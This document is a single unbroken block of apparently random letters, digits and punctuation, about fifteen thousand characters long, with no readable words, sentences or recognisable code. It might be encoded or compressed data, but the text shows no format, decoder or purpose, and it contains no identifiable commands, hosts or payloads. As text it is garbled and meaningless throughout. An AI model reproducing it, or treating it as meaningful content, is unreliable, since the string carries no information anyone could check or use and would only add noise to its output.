(TEy%}:U7T~W(TI@erwoBK:NL}:Ey0CseKSO(Tf-XKw^LF}2OT~LYT5yLT-qQ:-p%Lt_XT|UzuJLn^iJ7XB~z4oNUOyo7@y{e7qWpu^@7~&0]uB&sz29_ino-]V4tCA}uxe0DrdW^wQ_r{4SYwhQ_AI7/L&;FYLwhWK1hw~CR&RCh-2IfC6skeo}(4E@OEkoui%5R7ef)|R}:XrzO|1n]7F0z9e)%9%O{9/rKe/A_7L:_)y^x7L^w):oiF)(|e/f_6Vky4y~z(zWJKrdQs-L+@{|9)+qri+IO-;{hqri}SD~-S_/nU6~)nfxU~DJ-WODk/Q6IIKRCSD5kxqpVDxAUsp@7np;:z%]K%{K]Ad4IL/)BdB@dD;9zX%nX:LQA2eYs&XC%Lr;nCL_K1{EwsS;/s75ss/_ntQ%157XrtXsI|e/Ee/%/sSeW17/ys71}e/Q)2%eI9e/U77/&2eXU)X/]/e/Y9e/A4X/B2XDF7e%Kt7/:h)s/_~//oSs/KX4/oLs/nL4/K)/sKhs/nX1/@r{iz]UrEw6RWBxuxpD-~z2~oEktx6rLJeJ~oLY+E6RSR)XiOEV|9SuR+7h~nL_~WSTq~52iJE^UtCrAJ}5~nB%]N2|NFnF4nE@CI^h-sBhDd{Th;^p02N^Vdq;]i^Bk7;_Bn{_tzh|KN(6DKFVFeJx/uS^An}^4dLVXtLS&5A^})_V%2upIrW7SEu|Wr/DrLrrrrrWrxTrrrxe{rADp(itxpD-yWETJ(TtxhDo(IW0:(itk6R-L-y@5(TtkCRo{pIoO(_~xiI+y^AKr{:U+qTJBF&1dyK)W^4ULD({1Bz);2|Uo/fD5}6&NOBz+r6TW}:XiO0KUIS0Jq;2VJ}dfALAtfYCB:AK}fLsON%sBL@tN^0oJfVn)F0hAW/LVNi%U7s)F@/%2f:R7Ue1/WreeF%Q7Xot@krfYfz/f7uy7/+eD)QI%wx1@B+B_;X+7Y&^z7y-;%9;Yz+Ce/|CqkWO9TU)0JL_CNS%(794o/BW}J{_CeeT1rQiJ~OF7xh99LO_qA52Txu6FKd-Co~oeKX%2-5@X/JozX6_/(/n&/@Lne~eq//enq(i+khRSOwXi;k);p/5/KQh7{;/yeRk{_D%0}4CC/NNeye{Jy-{00/@h4wW;o/NN]]@&{ooEL9XD|~uw/VrEfws5RDyyyW+zO]4-B{WVNuX{WpI0@Y}VCqoR{;Yey-Y)rr{@;0e4|o4/+h+kyyLqr({_IxxdJ4w/V9eeey(DLzzB/R/hCnUA-U_2ee}F@TYV&&O-+nJh6qS2^^Vd^6Yddd5)+nJF_Rp2229tViYYff_)J40xI9Wd-]o-hn6f7f7&quVkw+6JO&2]uJJ(Ek;6]Di6Fe~5dzzwRN-_C7N9RwDkz/qe)e1O(QONYx4|hkDhy/eUepytQ/4;u241DA~@OhKBI&pO6Kr5)fzEx:R(/py6@qDs/Rw7ke{L_zQQYSnDRTA1%KAAEw%Nyor}74eTCWW;+q2khh5Wy;LNYEtwTT|{%Ae]e62R+D:zt@/T4||&}{^&u-fkEOQTp4iC4-KCdNkhNq]]:y0suO|)L{yyI~T4RRu~&)e9]kkYL{(I:^|IOyOB;f_6phoo{{LU%eC-UU21;{JJYt%Xq@VERwQd9&X9JQ-y^JQ5^)uN1e(t]&LiQK2xEY_E6|K6K6Srww)C:h(zpuzwrh2YrNzT7O5n]1;iV7E99qD761hVE@e%Ox%W/+XW}K@Ed-EyXCNFpI%NYNQ--|fn%xX%LC+uhN]TDyFOI5_x|zxY_%;zyN%1oonr2KLQti+u~;~Sp1RVTRUL/X9226B-K^rI:{nVJJJ4_OJ7zN%LAThKSwpd0+L_6D:R%}7zqRwd1]K}OkI^By&B;&Y6ApsV9;&]-h2DqO+74|h|/y9s;yFXEFzhiwzK6irf~OfSf&Lxz&_(YFOK7y;oq~wA0s/seX24Q;%6e7_LAYNQed6NqDFF91X//rrTprr7oLWKF-wxu%L7++WdE7eT]-pSE&(-OLnfU~yxu/1wpt]I2;5KED^kekrDWe9k-Y_&t|RiTBW&z+:9w:x+~kA5E@e~iu11rCC0~@QJ%/Ck+ErK^xrn40Le/X:(&F;}q)d9irrAV+t(|}d0doLu)N76^]@f0W@t+k+iwxOYDu|k+pkryORC9iydW|doqhTkw]4r2I-6}LV]XJNpOzu6dD@4zfz5|x1xBJR(]KyB|D(SfxtCIur&o0u+x{uy]dhV::)kuY&:nDre0OOO5~t+h;5wI&p6Du%&AII@hVSw}Q2zQ+C~rf{BUS]oWJrD|1EVW66O7hRWqeq-p{~{I@r(hu:BuiA6xtQ_W-O4YNRh2~ryYOYJ~]_/&LWenIs/fz:y0J02NdCo;+&}x-uD)F0xNB)xwE:NC476Wt^5R~TQwp{r_z1-_e0@it@)WuVJS_+(9;yQhOEIVe~@^/{e%9x-A/%Cuu9OD^xAu1]R9krDS/fi@IiAitTRi0I2s~(&q+rOd--xkso|B4xo_4u5VwzqW~0JiTB96J9w~s]KK%)u{Wxy7pzt-N6B@:-0}dqxOo(LnNUr1C(0iq/A0nT~AW(N1+LOk%0TV4SdnqD&{DdS{eyRwtiuIr&+x~k4wJio9BoB&Di_6/oC6xdfWB-pRLD+hyk6Oez:DS55}5&rfW4)nr5W}nLA47@2pRf-o0DwV|wW_rrQ}(qxf7%r6wq0DDDekF49k96dJ7WkLD%x4qR{DqUi|_]oW_s--WyzXI91zo^(eEo+@eLTRV7s9E7)u]0zDFSB2@SXK6X;eXe%Q5)dzT^zu)2EphTsJ-xr]dAT9iQ46y_KS9SypO]pKzrDdN@zC@N~CNSBexfDR(h(-A9)f^dh{wLOueUXe1|rtFWU~Q~{EWqx6UuEEVUp@B7LWpd+Ii4n}{OB|hr6uE+-OxVw;AS);LEwY)5iszDo:wtR]K{y;R6~^]zR/4o@Dhx7LJ1^:}zoek}qfSy9(Bk9-5&ILsiD@o1{&-LDk^fIUY;e|LnKNNsFKoYDJYR5Ih0&w6r0C~Et4:n(:B;xV)]L)ue|T@L9y}^ks)Ap4S2Et6~@C-rKzEOV2|;BW|DKn4X}D&By]y_(^(]x7EoR)2(L&0O}oRe%-@ALJSiCKTx1/:XQOIE%]0W%QVExAwL;ROq))L9VN5@@_siV{UNXEI)SX-p951A:u;D}/p]iFA-K0JE^zskD6Tqu7Q2ww}^p-wieh]w(N-41T(B(yk6-7JdLpuVfu~1@BOFBC]dVLs)T&Jndih}sCrpCKE~TQ|yus6JFu7qySd97Qr0Bh-rB2wpyu%~txuo4(iQDBNf:9rdnh&(D@@x)N1VneLQ+7NhqYwW;nS%S}Jhq_Az65iY5w&tu0E)rp6IY4x@kAq9:4)_O74L^&6rW1Oyf~&rh0kIW7T97It;::&_|trQe:{_E]CRfLunBs~0uyF{JIF+%LLd~LNQpdwe;@TE(;DEO5zC]X/{i(rhFk1^JKWyA@Qu;UIsBKx:FztTuODNxkQ5Qf92DXR_oX&DKfV5@LB1d+ee+po9YC6hn^~0+:~pBVC)rk)nXSVy{KoKn{0JS1|;Be4E_^J0R:Xn4xt%Q@OrB9NUKoqXfherYI/RtKCKe/XrOdDtXwxhKx]u&(&YSt+OTE;des0VhV7;XkyDR(OWER(4xe/56BSK|}TqL%-TdXV]QwJU:o^hsF:k1Bf7&6L2{yIx/}]:q|%DSR+f~n(YOKwy9s{qVpD%6&ytt)_/C6p@f|prWhzN%R9TOCD6N%&%K)pNyU5}k:y}pXA1%{QxefJiFUC;F+pzuY{p9@5W{QtF;NpeQ}+Aw4F:FU^5f%kE%qKdo:xe07q2C/--pQrR/{/X(%6k/f&2|xO~{YDEIs7IWopWy~+qOi7~EwxBqDB^92~2Yqfd2^)h&EfFtSkK:i7p{4iNAEr)%0]RsO+DTrw|]p(eFp71{sr05Ee6{x~f&Ip2_uY]NEpwWopDAop]hiyf62]RX@px@]uu0^d72IY-;~w0CDkxO4769}fOyRxBn}V-yuApWS&%/6-oeR75(sfN{IW%R47/U9xt{2N/T9tTs-pLnIw~-D~|+ThOL|(C|-hFUSpsuOyI5Wpu)w7U(ky~Eo&y6ruyCIY-@xd:X|k&F~y0^OzxwIB0JI)-ow)~r|70e/QTW4yOU)V9r4IrkirW-XWp1s-OUSYWU:iEDAE0}(~w6DnW-dDD4~UW:zE2}D@WOsx90W^x6An2ByN9-NSof_A&NTE-~S}^oUQu6EVEd(AVX/0r~2(WEQRuY{U^fk{4C1(ri_NVh{O&Y+WOq@WoqO6xz_UI2LoTt6DwKiYWUO;W)/-W-yowwYyr1-(p@IFh7qOr&D:rBQDWdw(I@RTwpQEWQdBroU(DsR_r]yIW{O(D@)(re4Lr]rQwwyDW%hDp|RTr|s;w9&BriJ(x@h0pyAVII~6|k_@+E9TxB);~pz_WrVoRfS-W(~IDdoi]T2p++{O|thNsJ6NWD%AkX{DASs/of;_0-0Oepo~}r57w--zV+L7:zxsQxx}T6+NLW%uh(s%Rfy@u6AUq6kwCyN:)ru{{rt{Qrs}oxAk1rur;B2@5r+{{rE0BI;~Bx~d5^Vkf^VdA^~:|pO/Jrzus^I}orR@FxA&2SwCU;&&/^A7;SD4kxIxdq]V_xAVXrDn|x~:AxI6(S&(s^Ik/x-h6^UYLEy}nxUnfrw)]SEwh^eNoxIS_;~Je^~w4;t^O(EK4dw}sA^}qAkItNX7+]U^7Be7@xy0wW-eEfy6IhDL^Wu{JyR_p~{F(+CIe(_qKhDz^WszT6AB%IyuFxxiTIsot6+tY6+}%S%|C(-0yrE71Sup4W;7/QUq5kox&QnrQ@6qQ%n2_4n2f(pSw/ExsQUw6EUBu&+uk^+2nn+SY_+2K^p2Du:S-ex^rkK2n1JqI7J2DV:2Q(D^]^nrUXIt-_U^~~KwdE+^uNdOIs:S+t+2XNrC0Bp2/;pu7xn]oY+qI442~sd2qKnx7uU^CrzSF)2yxNJd-^6(2AhAsBR(nF2&;QuuRhD&VJ^SOy~)QdqypNDY^rS^//Ik0]|CNex9Q7|N-Yo(0A|NrW]e%:]yLz@woLB()I9B&JhxftW2;R4qy1n2y1DwECnWFCDCf-nh_0p6Y&o6-y6yERIq%w+tIf4w~}d^NDi^JWnw4}Iw6RK:;oUz2eJq~X/(+YzY:zW;:6W;JqdAriW:JV|TJn]Bro5YpeX@+KiT:W|:d+7@dk;:h7d-zS)Dr_BzUdI_h(kYd6h_pkuV-yDY:L4@CwWqIipBT6U{4k]0:N|np+x:S}Srk:;W-|/orzRyBrtS]q/Ez0RJhf2W+X1QpY}_~fwroBXduT;{o4nU&wLDh7DW2IdEre9AO1y^U|-KrDy-xy@{p4eBWUhTzoF%Ws-%wwY%U7hzUQ7xU]%DpTI6JBQSz^9dO/X:W{z@KSz:1ry;)rk6KpS;6C1k5EkVD|dIro&%J&Ddt95YI0]6Kp-TR(A;1k+{:JKr)k0;JndLrqn:p&@Yu6o;5NV{Crt/06ihsEO;sp-X/O&XOJ}D:zLpK]&IhLfVAu-SEy7:(+wI9Nz|V:)Fn^FiOh4pQWwf@-(6qpReErWEtud_4i(7^z_14+))J:B}RpkhIyNsIxX{eOyo~r;NJz+}^^fo^626qWu])_27EEoKp^IS^;YVt^-7Q^:/:x:76_4/Qxs9L_Yf%SeS9Oww~_nwf_h5I:U%i6n^+_n{26U]o:Y%7^n|txR{@xpruOk6L_R}%zO0Aiop/Lentr+^Tx4zzL&2x:d/:xYk_Sepu_hFq:4NzLN4KINDh_9_2:4^ONh;OFrfhEO7EpRz@q(:6kL}~~x:L+XXYk0(IfrD|fS0)hDYC]OI/Qn5^+K)xXW5L:Dr4zIxW^DrD_Cwrz4W{KDWsut5T0-J%sKw{Jh|91iw9S1kEtBF4rIS):1r|}D_oN1fUuzwOqT_OX1q4Et:7Uopyr1DAOxrDY(zyrthRqy^^4OOWK:OU^nLAErDFYpD+CUtUrzSf_kqUXIrTA5_zY:LqQnqnxKxI){5Dyy^9EJO1hzDfJprC_DroSpr4_DDAqxO0^rLTF9A@TS;(41wDnS6Q;2An-6~F~C^1DRzN&KFE5OFt9TzhdI6]^)yBNkep&2hAod)7Qrqyf^hVKzq]NSrCWpr/{DR4+IrrVDX6Up+(7DN0Aih_Tw5/hzJo;TYeQIrfupD~X/Br+K:RftOpRfT(69z4^N:n(qS+CSS+ShY{SSw9@V/+Vi9y:pey:t|yJs:I}~ByOyezqdOy6&1wx5)tx+pJq1(d6is+KFLhY;z{^n5u7:TIiNryODV{:u6(:StyqsTITJ&rt4Syq/xIeSytp14y;sxLi+pyf41rU}trN1)WyNLorz:WNJNwWOY|W:@BuoOU5i]D9~%Rhxzu^DQCQ)o}|&SThrDR/A6C0dTrBeR-Rp|uTEq4hqXu7kKifxBrA+Q{)Ip+|Iyy~@/NuEWry~9Ir]rr|f1r/__1U6;yhS_u7I-EAVUroSV{O)ErAd(rN~rtSJ7I;y4yC4-NWJ5IA~-ye//1wwSA4i@5xXt&syOtD&^E2x^ISkJADx~IwB^~qNh{2W}Qwi|tsW|A0xtd0]sL2WVpuh7ht+|nsA|qszACsNVDsAI/sA;Rsr7zE]tBsVYLEEt&0NBos|I5sWxV2V-(sW~I@T&QSWEQ2i^srND|4x]r:UJVSx}RDrEqs-w@s96Bx{6Cz9@VYt(~I&w2ii;X6{O}NqEipuOL(U-1|]O&zyp%9]5/+KpnkWXtyoBX6Q-rOs1h+~){DyKzrytYpeu&w-EE0Etyrxtnw)p0rEr~rWK9rqrFyN%AOCOVVY|4s&Tts|BYrFEt:Ki1sWV_reyrwVVpsVSWS^/:wV::D^:uO]d/{F0%rN0%EQsq9ruNJfrL_F:y/NT;tfs_EQ}W(~4rTn]4rrr0Rps/BQwT}fqXUQs/fQqTK(sK&(TX%Q4uLpsA9Qw@Er}hXp-rd%0n(yo(^Nst}5ReKrwOEIrt-QxtqQ@TDI0I{Q@s~(ru_ywLTI:oqTL4)d;YdykkiDOD5BXukCx+VhxEO:-f(}(TJ47pIENEKdzN(Kt|i@^K]6rI{pe~p40tI6q;i)W^1:w;hruyDIxWBDw&-Lo2NyutUQ@1^Qu9dDuk@rrs)Dw1FNuWErue1rwWiL]%9Dwo49Y+Lr}fIFns|;}9y;}A:p4]rQD5oy}qkpw~-Ln0eQ}r{4s&+%:O5/%6B%/ETyX_p)tw]ttYY;s_hVW_h&}DyF|Aw/SzEdKF}1)F|Y1f~}wF}T9Fs2/Y7/E;fIsICIQD%h&p+)-_66)_f@t_:QKD{1S;]Eyrht{rQh/_At{rzw(N_@|fF@er0-1pQEp;-}kTOs^s@tyC+1:xp:@&WiOD6ioiFDN)V2Ikt5+JNpAy%w{p(%fW4nexhzWr|EOYoq}EWdD}J:7+RkN^hqdDzN-;)&CtK95YBY4p+tpreuXpiQ/pQY1_FhCpyLDrTrXuYzf0&R@D065~7+ONdCt_h}7X]15_Jp/UK~CFoWwFB~w9@Ot;(;WQ@6C_p;p/E:&%7J/|unTf~~EeyT/4/4yS/27u9NfuK12O1RLK1TtEs2ei/:uV4OKz0&;r/AxFDp;{{q~Uwiy7/4kW/i|Q/TL+C^tWrw;NrkVq/Dux/DVu/L9:1qFt0wYIDEUXKzLJCE7AWn9/NrD(O&s9fuCF]&N}n(CRx1sCk0I/L-24d|eBAC(zYFtzWEkFwe6~NO&^J0oRO:)KDNrdwh~)4XVo1)//oxy6r]rw/DuN/}-eoxnur])9OsnFwDYL]o:U14|rrkt5L+-Nw75^/Y/-@74zw7f+KU(X12~e%Yp194A1(+Nx/4Fr/At/s1y40Ozs/{+Ax5wQeRTW/Rq}12yFs{R1/44d/r~9{w-keVYto&XeQ7QURKnstY4y{Sq}]rw64r%U_X]}K/@T{r{e0_QpQQo)Dfrx7Y1xq_Xw(d5r2BLT{+Ee{S/xN-0xrkpD&1+k|-0;]w6uEtKFFB{E/u~Rk~]NDOB;+9Sr^)k;|i{y%U6RxAd;r6hW_kh]s%YIpJ((-%Ip~QhNh9Dir@2/%D/-;+4dp4fE|%Ei^r|O-yWq]U|9sRrL(ikf(ykY+}}YriLEFD]rpCn0yTpp)%;YFVE+Judkuz4x@h|NS/_/KLd|Xk1+%/X/1{d~yy%N%0Y&i}dtFkN{O/+2Iq|nK)yrJq4+qtekdO|7z{zz]]sRrfU-eC^OD}5KK(LWCS~SApy+qN^o2/)fT}f|;n}C_ToFKNKyoC%9F4I&+4OnrC:;}TKoWDK9noeA(_&~h%k@z~BK1r})u7(7wdVSKk@xBXJ5zWkqVk_DWTrhruBCp6Jx|nT|RE~5r/LX0i{:zCp6toR0xkuXJ9SUOdfwxSCun{:+~/A+xDDI&%dxzq70rO:zidVkzJWuupW6p;p6noWWh/55xxuDSh;yWpwiCWzi]+|r|zzkT-x-iWr+Kxi6OV}ENeu2|{%z(]I/4Ou-YX/pEtuRy@oIrNtERoKRQ4xWz^ksedz^p|TITKK1xQ/+Skyw)/yOpUtEOp1J/kqNNk;F)^0LdpnTI)-do/V-F6|o-S_@-d)~+N//iX~79(CNxIx+N0L9/@Ft~i|e(04tVnF9x4N}xXKi]BBB^QRCwxF+ryuLtW2rLkphDfqxu^k5Sk02/K};Ww;_yLo(QTK6Tu6&W^rK;(hturpDyFJLEuXxByD:E&IIRJI~r/5J9u:X|V(o{W%Y-tJtuNk0OxEXD_qEpxurA:FKrB/qqOp9/6A7fYhJJrUiix%90OwTpYTp(+rXQRrf%I]OwWIo+;%:;uSwir_xrVw)t6r-+^Y+rI294I%u%7IXxhOxO0kWOp9:_U+Lpp@K;zhi;XB)z]+d@]-RrJJIDtuRd^%-rwrUtp1+%sDO2^5i@+u_eeE&hNT+J/5kEkKCyf0X%k^iCIWd69&0fo|zo~DhU1)tEN(OnJL&QAk@@TDR1dOk^K&2F_JF7@;6I-{FU1)1111FLp7o5rI5F(KUd115u/7fN_VesnO;F56h;)yKnhtY6d~CUW/y{OKh1{9K1whhBfIrkN2zr}0uxrrT2{(INdp:+qr-n:dd-n@/;_z2z:QOIypuqT9UO^e/0z/667/I+(FKEBdE9o%-U_TE6t+5iW0xE9xrtS2};I;xB6hzx&S;kxB9:SpYLCpqpwCu_KIF0CW+phUu{Wx(:9Ow|IO;IfL~9x^~@r:@&5-(E/5OWSeDh6ii@oACqd-rO6DxR@-z]xrUCurdru4IIAxW;&x6t/+OtEzVD)prE-ip6w|UDDhi-0WB6_D)~uD-uJJ@_;eno4p2t}UqipkJBVN^(5B/&kWV64@%kWKwA(Id~Fi@I6@BOIS(ofL-6Wyopye~(]X4|6r/yDCrR/NdX9CIrte769]w7s~V)L6~RnoD@FOC6x|VRzr9-IDuTQr4XUE(EB(x69WuhWy@RJiT4/WzrrO)WwDB|S&eq~qR(YWp]K7xItoSy-zX|~hEFiCTWNOI}Se]EIxCBEx7SO6rFxi(22|YWCUTrzI~irT2%y4xrIkNS%w;z|ShVSzeQp~p9r~di:ExI5xi4W9/0Ix4hL-wokCN@4srEk;2WpxVFOir(N(pLL/1xF6UL)DByWRnC+IBULNk4;kR%6:tQWUnTz-^(ix%WetWI^2qk-n4R]-{{OpxESU0i(o7:+FOIDJTu2x}LQnA^dL~VEkA0C@%7{WAuR__07~~C):UJWB)(fq+o)sY67eSxo7KDhx&NErRC({dRuipqW+-uwteRp_oWEBp-E:I5X7qSrfTUSYe^uheWYLJ{u+dI/e6&Wtu5Se]p%iu//SNo/z;zJhCI6]~eQuo6KQnxNhyQx]BO:XFrsy-UrC+&/WErxw]zRY{2T9R4CkEEWE-+-ESIw;d5xeT~hxd]yoTqi:(OtDuzWueK~Wt-4hxwp{WEr_x]d-2^V9hR2u{p^r7{WWk9ONFFVtO;rp|J%Yd9)^k]]T%tDWKrfr|q5yhp@EdUi6kWBt4E]S5]J}zr(NYC-Th&e~^C2CUkwqzIIUfF-N~EtTz56ny5Rp(SuUOqdpWENI0_@nh:E9E^r5u0kO-s&pY(:)ppr]_wIrp(_(W9&{SypD]+|QOutu6dIxeki0yh/SwWhOsxIX)OdEq|{rn;)dE+]WLiE7{TkWixi6]9JfA%ECAAQx6wrV7QRpIX+wTf5)iAWpetu~t6L5@+RD0X/%;]5&Iy;ErDr4titrRSDO1:IXBB]+uzNnT1~dFSyk%)EuOUJS9d)9{qR~Bk6oR6s4)Iy{BfxNo&dfK:VWy5/tUFuRL-(kOLR2qeYdwD|ihwSNXEwN;RRIde{rY-o15tJwttOk]tf7Qphwwzpr25rDpzO1tkeWeKD9@~D])%:J4@+Srh%kz^_CipXrJkyp]EqSOWL@u7u9R^+Q|hU}-I0IpSITB(En9_z{u9SqW_kn7Lz-p)R@|z_W(kk6&CJTDhVRInp%-()5y&r1soo]LhBJq+@Q:DfNzWN:0UEq^ohSBdywIXwJ_YDC-@]tW7Fk+pq6k}uxDU/t;@npwShxKFfD66e-rsVn2-+kR9(yC;~CuEutJx&;k1pE:i4-Ieykoyyk9}y1L-y+Y(}DkwxUW{p_pkkr|2YduhJK}FBDI1)/RJK{@4y5pE~:0oxkETr0:FrxBp)d;^5I7Rfe1D_twVNipwdi1Dwiopyuu5W_T~ThR~Lpfyp_YI^zpWUh2R1d0VpdS]W_U]|~yu1uW_ru;61{:iYrIt/ktO|x;WuL}zT7:;Vi]w%BI0|-xkxpDCtq9xDr4/i^B^kR(+{JL|-]/hCEt_@rTWxBIk0IEIU%hwrxN5%wD1YD61}0W-}Kx1FF_70k^0&rud(@sU-SVNBpsf10KouhuKyK6QFts4Cki%@R4L%)W49Dq%V}X-e99X-S@%dn^2(Q6E2Jy6]+{Cqx{/s0n7@tnR/J%S5w0%%Y}14:tf{@/Vuu(dwr~}h0n5O27Q)%yOwwXUhV4tYW%Ye9h~Y2/1-_QLFURu0Wkt&)~6Ee/II(U0u6IC7F&pt-2@F9drBtzF%Dix6rqk9_N(p]qz0hkUh(:rC)x|K~xkL;q^I9Fw{90OOrX{N{C@x%+nz64Q;Oo;xBW&1pOx@Opu|pDhLpr-FkpI1pu)DIWI&0rdFEDI~W4k-6Ud5OWt}LOy@DWE@drNXiuOq^5Deozr4LId1WrhqrreBV4dkyw0D0r)((1X|_)fJdtd@{1FppoEYtxeBz{t|y0WSfw_/%D(UfwnTE-RLdCFOY{WO9W9K6rCBrD4&W4UCo1X|T(zx6rz%6K1e_nB2++7|ro4SEou5:Et/d;_usSLWUq6w0/_O1ip{pW_QtpT)4u_@y~RxpThu9uwuNVL4z9S4kApw&_xC5ryRIsrw~Ere{N6}I7pr^&LWQ-y&p:ruSt6nro^SxQSwr^TWu(6X6pxuqo_A6txr(YyW%~:q74xYB-iYQ{^uu/^-7Rr}2)rq%@^WJIL+7}6w;~OEyrprIVDwLdrxDez%;:;}WNkUzdkx&]_oNSrE2e^W~JrxXFy2h2uu]4IQrVpWk%W1y:OCF@;;s~;rt7;9@ky1)|T%}EFxY-R9yBO2X_Xw-KFw44_Q0r;(01N99&4x]@O1y6OTX6LW2499pLiQFF_@E^Wh6e49}7;19uIr)2IW/%IT~QBCLOJ(yh^i~Ti{iWy-u;S5;oYCr^6+]6xUhndzu|O|hEiWRzL-D|-ppSr-uzunko)-:7D-rr_hqDy4_Ju46e@ItD(Ux9L~p}qyxE}pxx)DErxt6xWpWTorzn_wXKBB9D{rFU5prI6rS-+D;ONI:oirrk4r91+SxkYouqEI_kSprSiW_+2Ep&:pL4KxpKoCrq)1;5]tph+EuwwWuOSohp%OO4Odu@&Dh@yoE1/D6@p4|r9-xoUD_4J6hh1p;D9Du@-O4wJ:u9dLWTROX51|D2F1TWY{N4upTw5iuQIL|f|0FFW4~{6B|(;S|y604AeuILeBILN0iNIBRC5KDX/fAw7UNWTz2EsStEKx6rteAy}QYny^NE(JKyf/:yp{|E1dqys2trppSto@iWt:on)]YpEpV-eXxOye%Tn/YrkB7uddRuS)EoAVNu76%-(u;+hKOIEx^xiWrux6:pS]k-r%oEiq4E:9iWAX605{01%x^t~/%w-~WW6urBxWkEOw/-C@%-f](urVk|:k{NrtrIOh-EuOzWWOKW9yyDE~tyE~7u-IQwrk0Lr9xOriSnW{r0EA{0FEIWI7p{De_WXEFrUr2+O-hERr&tWY0EU}wE)wQwLKuys]r00^5deqxn1rzrD-yEDJKWE4F]+15xN{Nw);AyfQNy4n]E7W/]tLNNe/zz0CC@4i+ANN4+R|@s||X/p@@zei^zF|fd|;er}9N-Vuo;CNBVSEDR~+hN4~10Dx)Vx4{sO4kCB]{k5E]XrwEOCE+BukE6RuEo6xw%punpiJhyhEx00uEVp/hXhef|kKx@@I/u_sR9eI74r:VBTWr)wIASVDx/wI7(w]h]x5F9IWWipWidrrW(rkU-rkBd6uWppE/uwE|y}B9y6k~JD};+p9kJBpXRzt&yye~]6u+I6wx:6dhhp9+d0Ckwpk&WEd:zSBk|~yd06Sp2h&rApwU5uNEQ+i(26O+qB_D0I/hKu&NpI+YJ}x(q]NpT0y}d|;pOuysqR|DoT(X~X;&wqB/%;y@xoFwWfN]OLqx9WrpsNFB_xu69;Q4OE]9(NLt_|5VW--huArh9NJheutC/IIJpupiU7KW0]puhROy@~S07DrpRKOrAkD+STL|oenu0nyr~:W0zKxeK|zA-2IXK2BeDLr2V{1rDTWrzDS6eX0V:SNx|:IxI7hriXou}-p_5rSx]:zx]@SrtkBzn{-A6]DxV-Irw2DiRU]w0~DF|{:twh-r}%6:VudrL7uw0h-pIuWA2+Nx9;]|xSDpVeouR:S&E6RuO9]tkL-00-I@xRF02L)0Q(5@Who|wdAxNeF_Q-y&fufs|EQBT+t0QIA}uo-h}EUu@|wrCwIhsN}k2{o}/QR%Qen1rkW_S4w]w@Ewd9SqWtF|uUSiQedp}CS~N|^zWrAIN4V@fUpWL{xyE/D%qLESEqJt(]4EIwt]]&K/t;Io0|%JWk]dWC%pyVCwN_EVWu9Bu6WStq&sUJ+^4i2NIpSyw|K7~rB:reRp~k7SzB]CWpk|r6Kf--YSWydT]L~+E]JJ-WJTwJ^^NkqKx_/I5]JLWN4ifRRStFSy]:kry1;RrX~pn|B]-wzJ~&WR]sw/WuC%N4f~(oq/W(e@NWCwACW2zTeE]CJhAphhpCWhu5ukD(pkNS:DLo}p+:+5de+AfoK_S+YVqyJdNYxI]CrB;E^)IUns-1URW+@+YW6h5)/h^xk])hYK^zk;/ep]/69rppriI0weRWEfKxxE(4BEh~h;IhSuqBSJNAE|pI+y_Cd6]wSA6B7}1pNk;rx+S6]:Aix95uS^6Lx|}rD16k-~RJph4CS^&pY&DVU6xkzS0SWw|CVDn69xInSK6JuL)rwzpp1IIpwU+O9|nxuWX9p:%LuRz@u+EpkFE6kRCVWxpu;tz6dUdX6|(](Kx0Wd0Ci;^OfEDw;zYDuXDyxnw46(Ix+]oUf(B|CWSn;(|-WdowYN2kWnA0T]&ddD}wNA2I(1]D:_EqY7}xk({Bxt9KW]1)Wo6F2Tz~YV5kwkSw(~CpJ;Vdurx6rzkpJeN-k]Jw+/DSBDiIWUr^kU0+^+rLnku9p|D~|E]rkrTKo~WNppJWOxU|YX0T%nwefx]CLVJEknASyAOCI2KupUBqo+DkOrU/;V1%Lo+qEpE~rJqnp6^@~-{7xpX4DdiTI;1LoUCeueVe;UKXYxTK;|dxu-fk4hSU-pTp^CwVWsW|-_DR6s:D;x~2(K2Kk6tV_}Q5Fr(~weNxJd4zidR|NO9]pFO~-2fA+ds-%dTR-rR;rquo-d@5:-5)Y]wwWWt%Vr2}pN64WWwA^I56;}o%o4rTz192}dTxDh2pN))sDu@ok^LJ^x9sDK&eR;4qVw/SppqnO:ID4RrSS&o4@dA9Wz-UDt}];6e{KdtxEIWtSIIUS:NVkYu7CNqu/%)Uutpp^:W6O|rBq^xJV)ko+JYStyYu/I+92S|rkqO6|yU]CQId_VA)AtO)J^0riJWWSorrV:;NY1^VL{r(~hri79OYsIr_JtOC+/VUdoiBhq~5r-I7)5VFRRkTx^;dfU;+/kW(-)huT-eu4+CWpIy0C]Lfs6J5;X|Yr)IC~u^7~7XrE7KhsSXxr-XuXUpY%UCop-kzW-O)E5WqJxNnT:&r;fo69Lq0pKewt{VqW@wA/;W%d::^k+pW1zr-%up_d]kE0{;SdIWyiKr90|f/szO6FyphBt-puBAV9W+u@6-uyx}X5hOC%ksN&+WC/pU6]^-1]r{9_Lk}pqWE+9~kzp2xkyNxkWF6r+hf^^:DK9zrk{6DiNK6zIA%x~t6k11|Xk26tUX6}/YUXTqBkXLrtXixyFunxX2-IsAK00U-I%DC)|fQ0w;%:Yy}00-yWx&1V9F6u+frwIif0W5rzd+qrV/h;2o)TA]pBS;wFpCpDA|wp9Epu&xBWy_uT6NrnNo(%h{pWh6E7VfBq-5(0r4]zCOC]nEn@hxqq6Wh)_|zU-i@W)i6W-f0kd+u0tBzw+ErEQ]K}~/&pI&{ueIp1tEC0k_xAyE617@6kh}CyR-Td_n6d:7qhDyU@p6QoBy)up01sTqXO:S6e)A&TdOIE/4_ouRp-%WQCJe/Q&oqDJr_nf:qfr++%NW)OentI{^529OWD_~RW;JODY;6~9n@pyWeIRUQ-n~OUA^4-u29ohsrsxkfOuFw@hr{IDiI/5Qdkk~^-hSR]]@)QhRN%Y5B4ksAA}Qu@Yd_/YJO_uRQ9RSUFQiz+Qo-exRd}hBErpB7/xNKVhotpR]%XpKAQS+E)_Yy_6w&9YJ+Ir6VI;~yRz4zONx/769-RDrRN;5FXErC|^z]w/W/rY-t-u^NFxe%Jh2{Iu@Dok^LDrB%II]q@Yw2kpByXIBB2k^BDo7@%6T5^10^9D(+77f-2Iu/siTuWuyK&-4%@5pupts4+RNo@://Q1ksRII+@d7@EorW_d;o5x+h/xuuiOFx7zD6d]so+{IEWY9KW%9dx@9^kK9^wdWf/KrUqLWUSzrx:K@ed2Dd];n(dEWu)zefTnTx+y9}q;e0qps1K5//2%-xwsqE60W-{rop&rq/pdtNSBr]4}:RJ%%7DW(iWE6E^:UCS21T9f7KJYJhqWL6IExypk~qu+y:BzqY:Qr|xERfei5C{BDt66hSOUSOQ+9^i+fxpI2;pEtJThqEz/1xq]x(TVCfq}Fr]k